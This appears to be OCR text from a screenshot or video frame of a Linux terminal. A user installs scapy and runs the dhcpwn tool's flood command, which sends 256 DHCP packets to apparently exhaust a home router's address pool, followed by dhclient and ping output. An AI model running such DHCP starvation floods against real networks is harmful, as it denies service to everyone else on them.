 Terminal
8:39 PM
mschwager/dhcpwn...
Login - Xfinity
10.0.0.1
Search
xfinity
martino@ubuntu: ~/dhcpwn
warning: no files found matching 'README'
Installing collected packages: scapy-python3
Running setup.py install for scapy-python3
changing mode of build/scripts-3.4/scapy from 664 to 775
changing mode of build/scripts-3.4/UTscapy from 664 to 775
warning: no files found matching 'README'
changing mode of /home/martino/.local/bin/scapy to 775
changing mode of /home/martino/.local/bin/UTscapy to 775
Successfully installed scapy-python3
Cleaning up...
martino@ubuntu:~/dhcpwn$ ls
dhcpwn.py LICENSE README.md requirements.txt setup.py
martino@ubuntu:~/dhcpwn$ ./dhcpwn.py
usage: dhcpwn.py [-h] [-i INTERFACE] {flood,sniff} ...
dhcpwn.py: error: the following arguments are required: command
martino@ubuntu:~/dhcpwn$ sudo ./dhcpwn.py --interface eth0 flood --count 256
................................................................................
................................................................................
................................................................................
................
Sent 256 packets.
martino@ubuntu:~/dhcpwn$
Scope:Global
Scope:Global
:0
er:0
3)
0
r:0
RX bytes:73915 (73.9 KB) TX bytes:73915 (73.9 KB)
martino@ubuntu:~$ sudo dhclient eth0
[sudo] password for martino:
martino@ubuntu:~$
martino@ubuntu: ~
64 bytes from 10.0.0.1: icmp_seq=314 ttl=64 time=0.942 ms
64 bytes from 10.0.0.1: icmp_seq=315 ttl=64 time=0.904 ms
64 bytes from 10.0.0.1: icmp_seq=316 ttl=64 time=1.09 ms
10.0.0.1: icmp_seq=317 ttl=64 time=0.939 ms
10.0.0.1: icmp_seq=318 ttl=64 time=1.12 ms
10.0.0.1: icmp_seq=319 ttl=64 time=1.05 ms
10.0.0.1: icmp_seq=320 ttl=64 time=1.56 ms
10.0.0.1: icmp_seq=321 ttl=64 time=0.949 ms
10.0.0.1: icmp_seq=322 ttl=64 time=0.899 ms
10.0.0.1: icmp_seq=323 ttl=64 time=1.13 ms
10.0.0.1: icmp_seq=324 ttl=64 time=0.952 ms
10.0.0.1: icmp_seq=325 ttl=64 time=0.936 ms
10.0.0.1: icmp_seq=326 ttl=64 time=0.902 ms
10.0.0.1: icmp_seq=327 ttl=64 time=0.901 ms
10.0.0.1: icmp_seq=328 ttl=64 time=1.74 ms
10.0.0.1: icmp_seq=329 ttl=64 time=0.959 ms
10.0.0.1: icmp_seq=330 ttl=64 time=0.841 ms
10.0.0.1: icmp_seq=331 ttl=64 time=1.08 ms
10.0.0.1: icmp_seq=332 ttl=64 time=0.961 ms
10.0.0.1: icmp_seq=333 ttl=64 time=1.22 ms
10.0.0.1: icmp_seq=334 ttl=64 time=0.986 ms
10.0.0.1: icmp_seq=335 ttl=64 time=1.12 ms
10.0.0.1: icmp_seq=336 ttl=64 time=1.08 ms
e mouse pointer outside or press Ctrl+Alt.